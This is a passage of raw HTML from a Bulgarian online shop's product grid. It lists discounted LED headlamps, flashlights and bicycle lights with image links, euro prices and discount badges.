<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//oferti4ka.com/cdn/shop/products/4_08057de1-d913-44b6-8003-d0e7fe163f70.png?v=1666775157&width=165 165w,//oferti4ka.com/cdn/shop/products/4_08057de1-d913-44b6-8003-d0e7fe163f70.png?v=1666775157&width=360 360w,//oferti4ka.com/cdn/shop/products/4_08057de1-d913-44b6-8003-d0e7fe163f70.png?v=1666775157&width=533 533w,//oferti4ka.com/cdn/shop/products/4_08057de1-d913-44b6-8003-d0e7fe163f70.png?v=1666775157&width=720 720w,//oferti4ka.com/cdn/shop/products/4_08057de1-d913-44b6-8003-d0e7fe163f70.png?v=1666775157 800w
                "
                src="//oferti4ka.com/cdn/shop/products/4_08057de1-d913-44b6-8003-d0e7fe163f70.png?v=1666775157&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Мощен троен LED Челник RJ-3000 + Подарък Led джобен фенер с 3 режима"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//oferti4ka.com/cdn/shop/products/H3c22627b8f0441e396c28714c2d062c4R.jpg?v=1666775157&width=165 165w,//oferti4ka.com/cdn/shop/products/H3c22627b8f0441e396c28714c2d062c4R.jpg?v=1666775157&width=360 360w,//oferti4ka.com/cdn/shop/products/H3c22627b8f0441e396c28714c2d062c4R.jpg?v=1666775157&width=533 533w,//oferti4ka.com/cdn/shop/products/H3c22627b8f0441e396c28714c2d062c4R.jpg?v=1666775157&width=720 720w,//oferti4ka.com/cdn/shop/products/H3c22627b8f0441e396c28714c2d062c4R.jpg?v=1666775157&width=940 940w,//oferti4ka.com/cdn/shop/products/H3c22627b8f0441e396c28714c2d062c4R.jpg?v=1666775157 1000w
                  "
                  src="//oferti4ka.com/cdn/shop/products/H3c22627b8f0441e396c28714c2d062c4R.jpg?v=1666775157&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D0%BC%D0%BE%D1%89%D0%B5%D0%BD-%D1%82%D1%80%D0%BE%D0%B5%D0%BD-led-%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D0%BA-rj-3000-%D0%BF%D0%BE%D0%B4%D0%B0%D1%80%D1%8A%D0%BA-led-%D0%B4%D0%B6%D0%BE%D0%B1%D0%B5%D0%BD-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-%D1%81-3-%D1%80%D0%B5%D0%B6%D0%B8%D0%BC%D0%B0"
                id="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-8089182732517"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-8089182732517 NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-8089182732517"
              >
                Мощен троен LED Челник RJ-3000 + Подарък Led джобен фенер с 3 режима
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-8089182732517"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-68%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23412441612619__main-collection-product-grid-8089182732517"
            
          >
            <a
              href="/products/%D0%BC%D0%BE%D1%89%D0%B5%D0%BD-%D1%82%D1%80%D0%BE%D0%B5%D0%BD-led-%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D0%BA-rj-3000-%D0%BF%D0%BE%D0%B4%D0%B0%D1%80%D1%8A%D0%BA-led-%D0%B4%D0%B6%D0%BE%D0%B1%D0%B5%D0%BD-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-%D1%81-3-%D1%80%D0%B5%D0%B6%D0%B8%D0%BC%D0%B0"
              id="CardLink-template--23412441612619__main-collection-product-grid-8089182732517"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23412441612619__main-collection-product-grid-8089182732517 Badge-template--23412441612619__main-collection-product-grid-8089182732517"
            >
              Мощен троен LED Челник RJ-3000 + Подарък Led джобен фенер с 3 режима
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        €12,73
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        €12,73
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €40,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23412441612619__main-collection-product-grid-8089182732517"
              class="badge badge--bottom-left color-accent-2"
            >
              68%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 24;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//oferti4ka.com/cdn/shop/products/109.90-2021-08-14T132749.287_500x_a0600110-a010-44fa-ad35-2a4991d08571.webp?v=1664456627&width=165 165w,//oferti4ka.com/cdn/shop/products/109.90-2021-08-14T132749.287_500x_a0600110-a010-44fa-ad35-2a4991d08571.webp?v=1664456627&width=360 360w,//oferti4ka.com/cdn/shop/products/109.90-2021-08-14T132749.287_500x_a0600110-a010-44fa-ad35-2a4991d08571.webp?v=1664456627 500w
                "
                src="//oferti4ka.com/cdn/shop/products/109.90-2021-08-14T132749.287_500x_a0600110-a010-44fa-ad35-2a4991d08571.webp?v=1664456627&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Промо комплект 2бр. Компактен челник с две led светлини ANG-8101"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
                height="500"
              >
              
<img
                  srcset="//oferti4ka.com/cdn/shop/products/cdf609c937d744d08382b1f267b91977.thumbnail.0000000000.jpg?v=1671015056 w
                  "
                  src="//oferti4ka.com/cdn/shop/products/cdf609c937d744d08382b1f267b91977.thumbnail.0000000000.jpg?v=1671015056&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width=""
                  height=""
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D0%BF%D1%80%D0%BE%D0%BC%D0%BE-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82-2%D0%B1%D1%80-%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BA%D1%82%D0%B5%D0%BD-%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D0%BA-%D1%81-%D0%B4%D0%B2%D0%B5-led-%D1%81%D0%B2%D0%B5%D1%82%D0%BB%D0%B8%D0%BD%D0%B8-ang-8101"
                id="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-8045324992741"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-8045324992741 NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-8045324992741"
              >
                Промо комплект 2бр. Компактен челник с две led светлини ANG-8101
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-8045324992741"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-74%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23412441612619__main-collection-product-grid-8045324992741"
            
          >
            <a
              href="/products/%D0%BF%D1%80%D0%BE%D0%BC%D0%BE-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82-2%D0%B1%D1%80-%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BA%D1%82%D0%B5%D0%BD-%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D0%BA-%D1%81-%D0%B4%D0%B2%D0%B5-led-%D1%81%D0%B2%D0%B5%D1%82%D0%BB%D0%B8%D0%BD%D0%B8-ang-8101"
              id="CardLink-template--23412441612619__main-collection-product-grid-8045324992741"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23412441612619__main-collection-product-grid-8045324992741 Badge-template--23412441612619__main-collection-product-grid-8045324992741"
            >
              Промо комплект 2бр. Компактен челник с две led светлини ANG-8101
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        €10,17
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        €10,17
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €39,90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23412441612619__main-collection-product-grid-8045324992741"
              class="badge badge--bottom-left color-accent-2"
            >
              74%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 25;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//oferti4ka.com/cdn/shop/files/90980-550x550.jpg?v=1682608484&width=165 165w,//oferti4ka.com/cdn/shop/files/90980-550x550.jpg?v=1682608484&width=360 360w,//oferti4ka.com/cdn/shop/files/90980-550x550.jpg?v=1682608484&width=533 533w,//oferti4ka.com/cdn/shop/files/90980-550x550.jpg?v=1682608484 550w
                "
                src="//oferti4ka.com/cdn/shop/files/90980-550x550.jpg?v=1682608484&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Фар и стоп за велосипед-колело - Oferti4ka.com"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="550"
                height="550"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D1%84%D0%B0%D1%80-%D0%B8-%D1%81%D1%82%D0%BE%D0%BF-%D0%B7%D0%B0-%D0%B2%D0%B5%D0%BB%D0%BE%D1%81%D0%B8%D0%BF%D0%B5%D0%B4-%D0%BA%D0%BE%D0%BB%D0%B5%D0%BB%D0%BE"
                id="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-8481981071691"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-8481981071691 NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-8481981071691"
              >
                Фар и стоп за велосипед-колело
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-8481981071691"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-66%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23412441612619__main-collection-product-grid-8481981071691"
            
          >
            <a
              href="/products/%D1%84%D0%B0%D1%80-%D0%B8-%D1%81%D1%82%D0%BE%D0%BF-%D0%B7%D0%B0-%D0%B2%D0%B5%D0%BB%D0%BE%D1%81%D0%B8%D0%BF%D0%B5%D0%B4-%D0%BA%D0%BE%D0%BB%D0%B5%D0%BB%D0%BE"
              id="CardLink-template--23412441612619__main-collection-product-grid-8481981071691"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23412441612619__main-collection-product-grid-8481981071691 Badge-template--23412441612619__main-collection-product-grid-8481981071691"
            >
              Фар и стоп за велосипед-колело
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        €5,06
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        €5,06
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €15,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23412441612619__main-collection-product-grid-8481981071691"
              class="badge badge--bottom-left color-accent-2"
            >
              66%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 26;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//oferti4ka.com/cdn/shop/files/main-image-1_081650d4-a5e3-4877-beff-2cb8bfff1fb2.webp?v=1696422393&width=165 165w,//oferti4ka.com/cdn/shop/files/main-image-1_081650d4-a5e3-4877-beff-2cb8bfff1fb2.webp?v=1696422393&width=360 360w,//oferti4ka.com/cdn/shop/files/main-image-1_081650d4-a5e3-4877-beff-2cb8bfff1fb2.webp?v=1696422393&width=533 533w,//oferti4ka.com/cdn/shop/files/main-image-1_081650d4-a5e3-4877-beff-2cb8bfff1fb2.webp?v=1696422393&width=720 720w,//oferti4ka.com/cdn/shop/files/main-image-1_081650d4-a5e3-4877-beff-2cb8bfff1fb2.webp?v=1696422393 800w
                "
                src="//oferti4ka.com/cdn/shop/files/main-image-1_081650d4-a5e3-4877-beff-2cb8bfff1fb2.webp?v=1696422393&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Фенер тип &quot;Челник&quot; със сензор за движение YT-02 - Oferti4ka.com"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//oferti4ka.com/cdn/shop/files/main-image-5_c89f7383-8be4-431d-b0f1-c6a38722bceb.webp?v=1696422393&width=165 165w,//oferti4ka.com/cdn/shop/files/main-image-5_c89f7383-8be4-431d-b0f1-c6a38722bceb.webp?v=1696422393&width=360 360w,//oferti4ka.com/cdn/shop/files/main-image-5_c89f7383-8be4-431d-b0f1-c6a38722bceb.webp?v=1696422393&width=533 533w,//oferti4ka.com/cdn/shop/files/main-image-5_c89f7383-8be4-431d-b0f1-c6a38722bceb.webp?v=1696422393&width=720 720w,//oferti4ka.com/cdn/shop/files/main-image-5_c89f7383-8be4-431d-b0f1-c6a38722bceb.webp?v=1696422393&width=940 940w,//oferti4ka.com/cdn/shop/files/main-image-5_c89f7383-8be4-431d-b0f1-c6a38722bceb.webp?v=1696422393&width=1066 1066w,//oferti4ka.com/cdn/shop/files/main-image-5_c89f7383-8be4-431d-b0f1-c6a38722bceb.webp?v=1696422393 1200w
                  "
                  src="//oferti4ka.com/cdn/shop/files/main-image-5_c89f7383-8be4-431d-b0f1-c6a38722bceb.webp?v=1696422393&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/copy-of-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-%D1%82%D0%B8%D0%BF-%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D0%BA-%D1%81%D1%8A%D1%81-%D1%81%D0%B5%D0%BD%D0%B7%D0%BE%D1%80-%D0%B7%D0%B0-%D0%B4%D0%B2%D0%B8%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5"
                id="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-8629206516043"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-8629206516043 NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-8629206516043"
              >
                Фенер тип &quot;Челник&quot; със сензор за движение YT-02
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-8629206516043"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-77%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23412441612619__main-collection-product-grid-8629206516043"
            
          >
            <a
              href="/products/copy-of-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-%D1%82%D0%B8%D0%BF-%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D0%BA-%D1%81%D1%8A%D1%81-%D1%81%D0%B5%D0%BD%D0%B7%D0%BE%D1%80-%D0%B7%D0%B0-%D0%B4%D0%B2%D0%B8%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5"
              id="CardLink-template--23412441612619__main-collection-product-grid-8629206516043"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23412441612619__main-collection-product-grid-8629206516043 Badge-template--23412441612619__main-collection-product-grid-8629206516043"
            >
              Фенер тип &quot;Челник&quot; със сензор за движение YT-02
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        €10,17
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        €10,17
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €45,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23412441612619__main-collection-product-grid-8629206516043"
              class="badge badge--bottom-left color-accent-2"
            >
              77%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 27;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//oferti4ka.com/cdn/shop/files/51qhn7FxvqL._AC_SL1001.jpg?v=1698222053&width=165 165w,//oferti4ka.com/cdn/shop/files/51qhn7FxvqL._AC_SL1001.jpg?v=1698222053&width=360 360w,//oferti4ka.com/cdn/shop/files/51qhn7FxvqL._AC_SL1001.jpg?v=1698222053&width=533 533w,//oferti4ka.com/cdn/shop/files/51qhn7FxvqL._AC_SL1001.jpg?v=1698222053&width=720 720w,//oferti4ka.com/cdn/shop/files/51qhn7FxvqL._AC_SL1001.jpg?v=1698222053 868w
                "
                src="//oferti4ka.com/cdn/shop/files/51qhn7FxvqL._AC_SL1001.jpg?v=1698222053&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="LED фенер T6 акумулаторна батерия 18650, зарядно, 3,7VDC, 3W - Oferti4ka.com"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="868"
                height="670"
              >
              
<img
                  srcset="//oferti4ka.com/cdn/shop/files/61LugJAv2JL._AC_SL1001.jpg?v=1698222052&width=165 165w,//oferti4ka.com/cdn/shop/files/61LugJAv2JL._AC_SL1001.jpg?v=1698222052&width=360 360w,//oferti4ka.com/cdn/shop/files/61LugJAv2JL._AC_SL1001.jpg?v=1698222052&width=533 533w,//oferti4ka.com/cdn/shop/files/61LugJAv2JL._AC_SL1001.jpg?v=1698222052&width=720 720w,//oferti4ka.com/cdn/shop/files/61LugJAv2JL._AC_SL1001.jpg?v=1698222052 934w
                  "
                  src="//oferti4ka.com/cdn/shop/files/61LugJAv2JL._AC_SL1001.jpg?v=1698222052&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="934"
                  height="698"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/led-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-t6-%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%BD%D0%B0-%D0%B1%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D1%8F-18650-%D0%B7%D0%B0%D1%80%D1%8F%D0%B4%D0%BD%D0%BE-3-7vdc-3w"
                id="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-8648550973771"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-8648550973771 NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-8648550973771"
              >
                LED фенер T6 акумулаторна батерия 18650, зарядно, 3,7VDC, 3W
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-8648550973771"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-78%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23412441612619__main-collection-product-grid-8648550973771"
            
          >
            <a
              href="/products/led-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-t6-%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%BD%D0%B0-%D0%B1%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D1%8F-18650-%D0%B7%D0%B0%D1%80%D1%8F%D0%B4%D0%BD%D0%BE-3-7vdc-3w"
              id="CardLink-template--23412441612619__main-collection-product-grid-8648550973771"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23412441612619__main-collection-product-grid-8648550973771 Badge-template--23412441612619__main-collection-product-grid-8648550973771"
            >
              LED фенер T6 акумулаторна батерия 18650, зарядно, 3,7VDC, 3W
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        €7,62
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        €7,62
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €35,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23412441612619__main-collection-product-grid-8648550973771"
              class="badge badge--bottom-left color-accent-2"
            >
              78%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 28;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
